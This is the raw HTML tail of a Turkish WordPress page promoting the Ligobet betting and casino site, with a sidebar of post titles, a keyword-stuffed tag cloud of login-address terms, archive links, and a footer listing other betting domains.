<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='643' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="son-yazilar">Son Yazılar</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-mobil-bonuslar/">Ligobet Mobil Bonuslar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-casino-endustrisi/">Ligobet Casino Endüstrisi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-oyuncu-rahatligi/">Ligobet Oyuncu Rahatlığı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-mobil-canli/">Ligobet Mobil Canlı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-site-degerlendirmesi/">Ligobet Site Değerlendirmesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-eposta-iletisimi/">Ligobet Eposta İletişimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-giris-kurallari/">Ligobet Giriş Kuralları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-kendini-yenileme/">Ligobet Kendini Yenileme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-ziyaret-edin/">Ligobet Ziyaret Edin</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-nasil-oturum-acarim/">Ligobet Nasıl Oturum Açarım</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-yas-siniri-nedir/">Ligobet Yaş Sınırı Nedir</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-secenekler/">Ligobet Seçenekler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-cep-telefonu/">Ligobet Cep Telefonu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-bildirim-blogu/">Ligobet Bildirim Bloğu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-saygin-rakipler/">Ligobet Saygın Rakipler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-ev-adresi-etkisi/">Ligobet Ev Adresi Etkisi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-bahis-ofisi-sayisi/">Ligobet Bahis Ofisi Sayısı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-hizmet-ana-sayfa/">Ligobet Hizmet Ana Sayfa</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-futbol-etkinlik-arama/">Ligobet Futbol Etkinlik Arama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-twitter-sonuc/">Ligobet Twitter Sonuç</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="kategoriler">Kategoriler</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://ligobet.info/category/ligobet/">Ligobet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ligobet.info/category/ligobet-giris/">Ligobet Giriş</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Etiket Bulutu</h2>


<p class="wp-block-tag-cloud"><a href="https://ligobet.info/tag/adresi-ligobet/" class="tag-cloud-link tag-link-494 tag-link-position-1" style="font-size: 11.716814159292pt;" aria-label="adresi ligobet (3 öge)">adresi ligobet</a>
<a href="https://ligobet.info/tag/bahis-sitesi-ligobet/" class="tag-cloud-link tag-link-507 tag-link-position-2" style="font-size: 11.716814159292pt;" aria-label="bahis sitesi ligobet (3 öge)">bahis sitesi ligobet</a>
<a href="https://ligobet.info/tag/canli-ligobet/" class="tag-cloud-link tag-link-533 tag-link-position-3" style="font-size: 10.230088495575pt;" aria-label="canli ligobet (2 öge)">canli ligobet</a>
<a href="https://ligobet.info/tag/casino-sitesi-ligobet/" class="tag-cloud-link tag-link-791 tag-link-position-4" style="font-size: 12.955752212389pt;" aria-label="casino sitesi ligobet (4 öge)">casino sitesi ligobet</a>
<a href="https://ligobet.info/tag/giris-adresi-ligobet/" class="tag-cloud-link tag-link-470 tag-link-position-5" style="font-size: 12.955752212389pt;" aria-label="giris adresi ligobet (4 öge)">giris adresi ligobet</a>
<a href="https://ligobet.info/tag/girisi-ligobet/" class="tag-cloud-link tag-link-497 tag-link-position-6" style="font-size: 10.230088495575pt;" aria-label="girisi ligobet (2 öge)">girisi ligobet</a>
<a href="https://ligobet.info/tag/giris-ligobet/" class="tag-cloud-link tag-link-1315 tag-link-position-7" style="font-size: 11.716814159292pt;" aria-label="giris ligobet (3 öge)">giris ligobet</a>
<a href="https://ligobet.info/tag/giris-yap-ligobet/" class="tag-cloud-link tag-link-773 tag-link-position-8" style="font-size: 10.230088495575pt;" aria-label="giris yap ligobet (2 öge)">giris yap ligobet</a>
<a href="https://ligobet.info/tag/guncel-adresi-ligobet/" class="tag-cloud-link tag-link-516 tag-link-position-9" style="font-size: 10.230088495575pt;" aria-label="güncel adresi ligobet (2 öge)">güncel adresi ligobet</a>
<a href="https://ligobet.info/tag/kayit-ligobet/" class="tag-cloud-link tag-link-556 tag-link-position-10" style="font-size: 10.230088495575pt;" aria-label="kayit ligobet (2 öge)">kayit ligobet</a>
<a href="https://ligobet.info/tag/ligobet/" class="tag-cloud-link tag-link-4 tag-link-position-11" style="font-size: 14.814159292035pt;" aria-label="Ligobet (6 öge)">Ligobet</a>
<a href="https://ligobet.info/tag/ligobet-adres/" class="tag-cloud-link tag-link-377 tag-link-position-12" style="font-size: 11.716814159292pt;" aria-label="Ligobet adres (3 öge)">Ligobet adres</a>
<a href="https://ligobet.info/tag/ligobet-adresi/" class="tag-cloud-link tag-link-14 tag-link-position-13" style="font-size: 14.814159292035pt;" aria-label="Ligobet adresi (6 öge)">Ligobet adresi</a>
<a href="https://ligobet.info/tag/ligobet-alani/" class="tag-cloud-link tag-link-2148 tag-link-position-14" style="font-size: 8pt;" aria-label="ligobet alanı (1 öge)">ligobet alanı</a>
<a href="https://ligobet.info/tag/ligobet-analizleri/" class="tag-cloud-link tag-link-1903 tag-link-position-15" style="font-size: 8pt;" aria-label="ligobet analizleri (1 öge)">ligobet analizleri</a>
<a href="https://ligobet.info/tag/ligobet-avantajlari/" class="tag-cloud-link tag-link-1914 tag-link-position-16" style="font-size: 8pt;" aria-label="ligobet avantajları (1 öge)">ligobet avantajları</a>
<a href="https://ligobet.info/tag/ligobet-bahis/" class="tag-cloud-link tag-link-505 tag-link-position-17" style="font-size: 10.230088495575pt;" aria-label="ligobet bahis (2 öge)">ligobet bahis</a>
<a href="https://ligobet.info/tag/ligobet-bahis-secenekleri/" class="tag-cloud-link tag-link-2140 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="ligobet bahis seçenekleri (2 öge)">ligobet bahis seçenekleri</a>
<a href="https://ligobet.info/tag/ligobet-bahis-siteleri/" class="tag-cloud-link tag-link-2871 tag-link-position-19" style="font-size: 10.230088495575pt;" aria-label="ligobet bahis siteleri (2 öge)">ligobet bahis siteleri</a>
<a href="https://ligobet.info/tag/ligobet-bahis-sitesi/" class="tag-cloud-link tag-link-160 tag-link-position-20" style="font-size: 13.946902654867pt;" aria-label="Ligobet Bahis Sitesi (5 öge)">Ligobet Bahis Sitesi</a>
<a href="https://ligobet.info/tag/b-ligobet-bahis-sitesi-hakkinda-b/" class="tag-cloud-link tag-link-1659 tag-link-position-21" style="font-size: 8pt;" aria-label="ligobet bahis sitesi hakkında (1 öge)">ligobet bahis sitesi hakkında</a>
<a href="https://ligobet.info/tag/ligobet-bonus/" class="tag-cloud-link tag-link-11 tag-link-position-22" style="font-size: 11.716814159292pt;" aria-label="Ligobet bonus (3 öge)">Ligobet bonus</a>
<a href="https://ligobet.info/tag/ligobet-bonuslari/" class="tag-cloud-link tag-link-1888 tag-link-position-23" style="font-size: 8pt;" aria-label="ligobet bonusları (1 öge)">ligobet bonusları</a>
<a href="https://ligobet.info/tag/ligobet-canli/" class="tag-cloud-link tag-link-501 tag-link-position-24" style="font-size: 10.230088495575pt;" aria-label="ligobet canlı (2 öge)">ligobet canlı</a>
<a href="https://ligobet.info/tag/ligobet-canli-bahis/" class="tag-cloud-link tag-link-169 tag-link-position-25" style="font-size: 10.230088495575pt;" aria-label="Ligobet Canlı Bahis (2 öge)">Ligobet Canlı Bahis</a>
<a href="https://ligobet.info/tag/ligobet-canli-casino/" class="tag-cloud-link tag-link-1611 tag-link-position-26" style="font-size: 11.716814159292pt;" aria-label="ligobet canlı casino (3 öge)">ligobet canlı casino</a>
<a href="https://ligobet.info/tag/ligobet-canli-casino-oyunlari/" class="tag-cloud-link tag-link-464 tag-link-position-27" style="font-size: 10.230088495575pt;" aria-label="Ligobet Canlı Casino Oyunları (2 öge)">Ligobet Canlı Casino Oyunları</a>
<a href="https://ligobet.info/tag/ligobet-canli-destek/" class="tag-cloud-link tag-link-162 tag-link-position-28" style="font-size: 12.955752212389pt;" aria-label="Ligobet Canlı Destek (4 öge)">Ligobet Canlı Destek</a>
<a href="https://ligobet.info/tag/ligobet-canli-maclari/" class="tag-cloud-link tag-link-778 tag-link-position-29" style="font-size: 10.230088495575pt;" aria-label="ligobet canlı maçları (2 öge)">ligobet canlı maçları</a>
<a href="https://ligobet.info/tag/ligobet-canli-poker/" class="tag-cloud-link tag-link-2149 tag-link-position-30" style="font-size: 8pt;" aria-label="ligobet canlı poker (1 öge)">ligobet canlı poker</a>
<a href="https://ligobet.info/tag/ligobet-casino-oyunlari/" class="tag-cloud-link tag-link-394 tag-link-position-31" style="font-size: 12.955752212389pt;" aria-label="Ligobet Casino Oyunları (4 öge)">Ligobet Casino Oyunları</a>
<a href="https://ligobet.info/tag/ligobet-casino-oyunlari-nasil-oynanir/" class="tag-cloud-link tag-link-2153 tag-link-position-32" style="font-size: 8pt;" aria-label="ligobet casino oyunları nasıl oynanır (1 öge)">ligobet casino oyunları nasıl oynanır</a>
<a href="https://ligobet.info/tag/ligobet-casino-sitesi/" class="tag-cloud-link tag-link-156 tag-link-position-33" style="font-size: 12.955752212389pt;" aria-label="Ligobet Casino Sitesi (4 öge)">Ligobet Casino Sitesi</a>
<a href="https://ligobet.info/tag/ligobet-casinosu/" class="tag-cloud-link tag-link-1898 tag-link-position-34" style="font-size: 8pt;" aria-label="ligobet casinosu (1 öge)">ligobet casinosu</a>
<a href="https://ligobet.info/tag/b-ligobet-cep-telefonu-b/" class="tag-cloud-link tag-link-1305 tag-link-position-35" style="font-size: 10.230088495575pt;" aria-label="ligobet cep telefonu (2 öge)">ligobet cep telefonu</a>
<a href="https://ligobet.info/tag/ligobet-com/" class="tag-cloud-link tag-link-2873 tag-link-position-36" style="font-size: 11.716814159292pt;" aria-label="ligobet com (3 öge)">ligobet com</a>
<a href="https://ligobet.info/tag/ligobet-degerlendirmeleri/" class="tag-cloud-link tag-link-1912 tag-link-position-37" style="font-size: 8pt;" aria-label="ligobet değerlendirmeleri (1 öge)">ligobet değerlendirmeleri</a>
<a href="https://ligobet.info/tag/b-ligobet-en-guncel-giris-b/" class="tag-cloud-link tag-link-2146 tag-link-position-38" style="font-size: 8pt;" aria-label="ligobet en güncel giriş (1 öge)">ligobet en güncel giriş</a>
<a href="https://ligobet.info/tag/ligobet-gecerli-giris-adresi/" class="tag-cloud-link tag-link-1631 tag-link-position-39" style="font-size: 8pt;" aria-label="ligobet geçerli giriş adresi (1 öge)">ligobet geçerli giriş adresi</a>
<a href="https://ligobet.info/tag/ligobet-giris/" class="tag-cloud-link tag-link-157 tag-link-position-40" style="font-size: 22pt;" aria-label="Ligobet Giriş (26 öge)">Ligobet Giriş</a>
<a href="https://ligobet.info/tag/ligobet-giris-adresi/" class="tag-cloud-link tag-link-17 tag-link-position-41" style="font-size: 13.946902654867pt;" aria-label="Ligobet giriş adresi (5 öge)">Ligobet giriş adresi</a>
<a href="https://ligobet.info/tag/ligobet-girisi/" class="tag-cloud-link tag-link-254 tag-link-position-42" style="font-size: 16.053097345133pt;" aria-label="Ligobet Girişi (8 öge)">Ligobet Girişi</a>
<a href="https://ligobet.info/tag/ligobet-giris-yap/" class="tag-cloud-link tag-link-18 tag-link-position-43" style="font-size: 11.716814159292pt;" aria-label="Ligobet giriş yap (3 öge)">Ligobet giriş yap</a>
<a href="https://ligobet.info/tag/ligobet-guncel-adres/" class="tag-cloud-link tag-link-401 tag-link-position-44" style="font-size: 13.946902654867pt;" aria-label="Ligobet güncel adres (5 öge)">Ligobet güncel adres</a>
<a href="https://ligobet.info/tag/ligobet-guncel-adresi/" class="tag-cloud-link tag-link-10 tag-link-position-45" style="font-size: 13.946902654867pt;" aria-label="Ligobet güncel adresi (5 öge)">Ligobet güncel adresi</a>
<a href="https://ligobet.info/tag/ligobet-guvenilirligi/" class="tag-cloud-link tag-link-1634 tag-link-position-46" style="font-size: 8pt;" aria-label="ligobet güvenilirliği (1 öge)">ligobet güvenilirliği</a>
<a href="https://ligobet.info/tag/ligobet-guvenilir-mi/" class="tag-cloud-link tag-link-7 tag-link-position-47" style="font-size: 13.946902654867pt;" aria-label="Ligobet güvenilir mi (5 öge)">Ligobet güvenilir mi</a>
<a href="https://ligobet.info/tag/ligobet-guvenlir-mi/" class="tag-cloud-link tag-link-488 tag-link-position-48" style="font-size: 12.955752212389pt;" aria-label="ligobet güvenlir mi (4 öge)">ligobet güvenlir mi</a>
<a href="https://ligobet.info/tag/ligobet-hesap-bilgileri/" class="tag-cloud-link tag-link-2141 tag-link-position-49" style="font-size: 8pt;" aria-label="ligobet hesap bilgileri (1 öge)">ligobet hesap bilgileri</a>
<a href="https://ligobet.info/tag/ligobet-hos-geldin-bonusu-bonuslari/" class="tag-cloud-link tag-link-1889 tag-link-position-50" style="font-size: 8pt;" aria-label="ligobet hoş geldin bonusu  bonusları (1 öge)">ligobet hoş geldin bonusu  bonusları</a>
<a href="https://ligobet.info/tag/ligobet-iletisim/" class="tag-cloud-link tag-link-409 tag-link-position-51" style="font-size: 10.230088495575pt;" aria-label="ligobet iletişim (2 öge)">ligobet iletişim</a>
<a href="https://ligobet.info/tag/ligobet-instagram/" class="tag-cloud-link tag-link-817 tag-link-position-52" style="font-size: 13.946902654867pt;" aria-label="ligobet instagram (5 öge)">ligobet instagram</a>
<a href="https://ligobet.info/tag/ligobet-kayit-islemi/" class="tag-cloud-link tag-link-1665 tag-link-position-53" style="font-size: 10.230088495575pt;" aria-label="ligobet kayıt i̇şlemi (2 öge)">ligobet kayıt i̇şlemi</a>
<a href="https://ligobet.info/tag/ligobet-kac-oldu/" class="tag-cloud-link tag-link-13 tag-link-position-54" style="font-size: 13.946902654867pt;" aria-label="Ligobet kaç oldu (5 öge)">Ligobet kaç oldu</a>
<a href="https://ligobet.info/tag/ligobet-kullanici-deneyimi/" class="tag-cloud-link tag-link-1906 tag-link-position-55" style="font-size: 8pt;" aria-label="ligobet kullanıcı deneyimi (1 öge)">ligobet kullanıcı deneyimi</a>
<a href="https://ligobet.info/tag/ligobet-kullanicilari/" class="tag-cloud-link tag-link-1664 tag-link-position-56" style="font-size: 8pt;" aria-label="ligobet kullanıcıları (1 öge)">ligobet kullanıcıları</a>
<a href="https://ligobet.info/tag/ligobet-lisans-bilgileri/" class="tag-cloud-link tag-link-1895 tag-link-position-57" style="font-size: 8pt;" aria-label="ligobet lisans bilgileri (1 öge)">ligobet lisans bilgileri</a>
<a href="https://ligobet.info/tag/ligobet-mac-izle/" class="tag-cloud-link tag-link-824 tag-link-position-58" style="font-size: 12.955752212389pt;" aria-label="ligobet maç izle (4 öge)">ligobet maç izle</a>
<a href="https://ligobet.info/tag/ligobet-mevcut-isgucu/" class="tag-cloud-link tag-link-1635 tag-link-position-59" style="font-size: 8pt;" aria-label="ligobet mevcut i̇şgücü (1 öge)">ligobet mevcut i̇şgücü</a>
<a href="https://ligobet.info/tag/b-ligobet-mobil-uyumlu-b/" class="tag-cloud-link tag-link-1907 tag-link-position-60" style="font-size: 8pt;" aria-label="ligobet mobil uyumlu (1 öge)">ligobet mobil uyumlu</a>
<a href="https://ligobet.info/tag/ligobet-mobil-odemeleri/" class="tag-cloud-link tag-link-1662 tag-link-position-61" style="font-size: 8pt;" aria-label="ligobet mobil  ödemeleri (1 öge)">ligobet mobil  ödemeleri</a>
<a href="https://ligobet.info/tag/ligobet-musteri-hizmetlerine-erisim/" class="tag-cloud-link tag-link-1607 tag-link-position-62" style="font-size: 8pt;" aria-label="ligobet müşteri hizmetlerine erişim (1 öge)">ligobet müşteri hizmetlerine erişim</a>
<a href="https://ligobet.info/tag/ligobet-nasil-bir-site/" class="tag-cloud-link tag-link-8 tag-link-position-63" style="font-size: 14.814159292035pt;" aria-label="Ligobet nasıl bir site (6 öge)">Ligobet nasıl bir site</a>
<a href="https://ligobet.info/tag/ligobet-oyunlari-hakkinda/" class="tag-cloud-link tag-link-1904 tag-link-position-64" style="font-size: 8pt;" aria-label="ligobet oyunları hakkında (1 öge)">ligobet oyunları hakkında</a>
<a href="https://ligobet.info/tag/ligobet-para-yatirma/" class="tag-cloud-link tag-link-12 tag-link-position-65" style="font-size: 14.814159292035pt;" aria-label="Ligobet para yatırma (6 öge)">Ligobet para yatırma</a>
<a href="https://ligobet.info/tag/ligobet-para-yatirma-ve-cekme/" class="tag-cloud-link tag-link-1896 tag-link-position-66" style="font-size: 8pt;" aria-label="ligobet para yatırma ve çekme (1 öge)">ligobet para yatırma ve çekme</a>
<a href="https://ligobet.info/tag/ligobet-para-cekme/" class="tag-cloud-link tag-link-19 tag-link-position-67" style="font-size: 15.433628318584pt;" aria-label="Ligobet para çekme (7 öge)">Ligobet para çekme</a>
<a href="https://ligobet.info/tag/ligobet-poker-oyunu/" class="tag-cloud-link tag-link-1656 tag-link-position-68" style="font-size: 8pt;" aria-label="ligobet poker oyunu (1 öge)">ligobet poker oyunu</a>
<a href="https://ligobet.info/tag/ligobet-premium-hizmetleri/" class="tag-cloud-link tag-link-2145 tag-link-position-69" style="font-size: 8pt;" aria-label="ligobet premium hizmetleri (1 öge)">ligobet premium hizmetleri</a>
<a href="https://ligobet.info/tag/ligobet-promosyon/" class="tag-cloud-link tag-link-1299 tag-link-position-70" style="font-size: 10.230088495575pt;" aria-label="ligobet promosyon (2 öge)">ligobet promosyon</a>
<a href="https://ligobet.info/tag/ligobet-promosyon-kodu/" class="tag-cloud-link tag-link-1916 tag-link-position-71" style="font-size: 11.716814159292pt;" aria-label="ligobet promosyon kodu (3 öge)">ligobet promosyon kodu</a>
<a href="https://ligobet.info/tag/ligobet-sitesi/" class="tag-cloud-link tag-link-776 tag-link-position-72" style="font-size: 12.955752212389pt;" aria-label="ligobet sitesi (4 öge)">ligobet sitesi</a>
<a href="https://ligobet.info/tag/ligobet-sosyal-medya/" class="tag-cloud-link tag-link-1610 tag-link-position-73" style="font-size: 8pt;" aria-label="ligobet sosyal medya (1 öge)">ligobet sosyal medya</a>
<a href="https://ligobet.info/tag/ligobet-sosyal-medyada/" class="tag-cloud-link tag-link-1658 tag-link-position-74" style="font-size: 8pt;" aria-label="ligobet sosyal medyada (1 öge)">ligobet sosyal medyada</a>
<a href="https://ligobet.info/tag/ligobet-spor-bahisleri/" class="tag-cloud-link tag-link-158 tag-link-position-75" style="font-size: 12.955752212389pt;" aria-label="Ligobet Spor Bahisleri (4 öge)">Ligobet Spor Bahisleri</a>
<a href="https://ligobet.info/tag/ligobet-spor-meraklilari/" class="tag-cloud-link tag-link-1915 tag-link-position-76" style="font-size: 8pt;" aria-label="ligobet spor meraklıları (1 öge)">ligobet spor meraklıları</a>
<a href="https://ligobet.info/tag/ligobet-tv/" class="tag-cloud-link tag-link-16 tag-link-position-77" style="font-size: 10.230088495575pt;" aria-label="Ligobet tv (2 öge)">Ligobet tv</a>
<a href="https://ligobet.info/tag/ligobet-tv-canli-mac/" class="tag-cloud-link tag-link-513 tag-link-position-78" style="font-size: 11.716814159292pt;" aria-label="ligobet tv canli maç (3 öge)">ligobet tv canli maç</a>
<a href="https://ligobet.info/tag/ligobet-tv-canli-mac-izle/" class="tag-cloud-link tag-link-528 tag-link-position-79" style="font-size: 12.955752212389pt;" aria-label="ligobet tv canli maç izle (4 öge)">ligobet tv canli maç izle</a>
<a href="https://ligobet.info/tag/ligobet-twitter/" class="tag-cloud-link tag-link-20 tag-link-position-80" style="font-size: 16.053097345133pt;" aria-label="Ligobet Twitter (8 öge)">Ligobet Twitter</a>
<a href="https://ligobet.info/tag/ligobet-twitter-hesabi/" class="tag-cloud-link tag-link-1632 tag-link-position-81" style="font-size: 8pt;" aria-label="ligobet twitter hesabı (1 öge)">ligobet twitter hesabı</a>
<a href="https://ligobet.info/tag/ligobet-whatsapp/" class="tag-cloud-link tag-link-539 tag-link-position-82" style="font-size: 14.814159292035pt;" aria-label="ligobet whatsapp (6 öge)">ligobet whatsapp</a>
<a href="https://ligobet.info/tag/ligobet-yeni-adres/" class="tag-cloud-link tag-link-559 tag-link-position-83" style="font-size: 16.672566371681pt;" aria-label="ligobet yeni adres (9 öge)">ligobet yeni adres</a>
<a href="https://ligobet.info/tag/ligobet-yeni-adresi/" class="tag-cloud-link tag-link-9 tag-link-position-84" style="font-size: 12.955752212389pt;" aria-label="Ligobet yeni adresi (4 öge)">Ligobet yeni adresi</a>
<a href="https://ligobet.info/tag/ligobet-yeni-giris/" class="tag-cloud-link tag-link-395 tag-link-position-85" style="font-size: 12.955752212389pt;" aria-label="Ligobet Yeni Giriş (4 öge)">Ligobet Yeni Giriş</a>
<a href="https://ligobet.info/tag/ligobet-cevrimici-bahis/" class="tag-cloud-link tag-link-1314 tag-link-position-86" style="font-size: 10.230088495575pt;" aria-label="ligobet çevrimiçi bahis (2 öge)">ligobet çevrimiçi bahis</a>
<a href="https://ligobet.info/tag/ligobet-odemeleri/" class="tag-cloud-link tag-link-1661 tag-link-position-87" style="font-size: 8pt;" aria-label="ligobet ödemeleri (1 öge)">ligobet ödemeleri</a>
<a href="https://ligobet.info/tag/ligobet-uyelik/" class="tag-cloud-link tag-link-1051 tag-link-position-88" style="font-size: 13.946902654867pt;" aria-label="ligobet üyelik (5 öge)">ligobet üyelik</a>
<a href="https://ligobet.info/tag/ligobet-uye-olma-sureci/" class="tag-cloud-link tag-link-1885 tag-link-position-89" style="font-size: 8pt;" aria-label="ligobet üye olma süreci (1 öge)">ligobet üye olma süreci</a>
<a href="https://ligobet.info/tag/ligobet-sikayeti/" class="tag-cloud-link tag-link-163 tag-link-position-90" style="font-size: 10.230088495575pt;" aria-label="Ligobet Şikâyeti (2 öge)">Ligobet Şikâyeti</a>
<a href="https://ligobet.info/tag/ligobet-sans-oyunlari/" class="tag-cloud-link tag-link-2137 tag-link-position-91" style="font-size: 8pt;" aria-label="ligobet şans oyunları (1 öge)">ligobet şans oyunları</a>
<a href="https://ligobet.info/tag/ligobet-sikayet/" class="tag-cloud-link tag-link-5 tag-link-position-92" style="font-size: 15.433628318584pt;" aria-label="Ligobet şikayet (7 öge)">Ligobet şikayet</a>
<a href="https://ligobet.info/tag/ligobet-sikayet-bildirim/" class="tag-cloud-link tag-link-1655 tag-link-position-93" style="font-size: 8pt;" aria-label="ligobet şikayet bildirim (1 öge)">ligobet şikayet bildirim</a>
<a href="https://ligobet.info/tag/ligobet-sikayetleri/" class="tag-cloud-link tag-link-1911 tag-link-position-94" style="font-size: 8pt;" aria-label="ligobet şikayetleri (1 öge)">ligobet şikayetleri</a>
<a href="https://ligobet.info/tag/ligobet-sikayetvar/" class="tag-cloud-link tag-link-6 tag-link-position-95" style="font-size: 11.716814159292pt;" aria-label="Ligobet şikayetvar (3 öge)">Ligobet şikayetvar</a>
<a href="https://ligobet.info/tag/twitter-ligobet/" class="tag-cloud-link tag-link-479 tag-link-position-96" style="font-size: 13.946902654867pt;" aria-label="twitter ligobet (5 öge)">twitter ligobet</a>
<a href="https://ligobet.info/tag/yeni-adresi-ligobet/" class="tag-cloud-link tag-link-467 tag-link-position-97" style="font-size: 13.946902654867pt;" aria-label="yeni adresi ligobet (5 öge)">yeni adresi ligobet</a>
<a href="https://ligobet.info/tag/yeni-giris-ligobet/" class="tag-cloud-link tag-link-2582 tag-link-position-98" style="font-size: 10.230088495575pt;" aria-label="yeni giris ligobet (2 öge)">yeni giris ligobet</a></p></div></div>
</aside><aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Arşivler</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ligobet.info/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://ligobet.info/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://ligobet.info/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://ligobet.info/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://ligobet.info/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://ligobet.info/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://ligobet.info/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://ligobet.info/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://ligobet.info/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://ligobet.info/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://ligobet.info/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://ligobet.info/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://ligobet.info/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://ligobet.info/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://ligobet.info/2024/03/'>Mart 2024</a></li>
	<li><a href='https://ligobet.info/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://ligobet.info/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://ligobet.info/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://ligobet.info/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://ligobet.info/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://ligobet.info/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://ligobet.info/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://ligobet.info/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://ligobet.info/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://ligobet.info/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://ligobet.info/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://ligobet.info/2023/03/'>Mart 2023</a></li>
	<li><a href='https://ligobet.info/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://ligobet.info/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://ligobet.info/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://ligobet.info/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://ligobet.info/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://ligobet.info/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://ligobet.info/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://ligobet.info/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://ligobet.info/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://ligobet.info/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://ligobet.info/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://ligobet.info/2022/03/'>Mart 2022</a></li>
	<li><a href='https://ligobet.info/2022/02/'>Şubat 2022</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d5a7b0beb9b4b895b4a3a7b4a6acb4b8b4a7beb0a1bcbbb2fbb6bab8">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://essbahisadresi.com">essbahis</a> | <a href="https://yuzdeyuzcasinoguncel.com">yuzdeyuzcasino</a> | <a href="https://albetadresi.com">albet</a> | <a href="https://ajaxbetadresi.com">ajaxbet</a> | <a href="https://ankabahisgirisi.com">ankabahis</a> | <a href="https://betcyp.org">betcyp</a> | <a href="https://betcorner.org">betcorner</a> | <a href="https://playbetguncel.com">playbet</a>				</div>
			</div>
		</footer>
					<div class="footer">
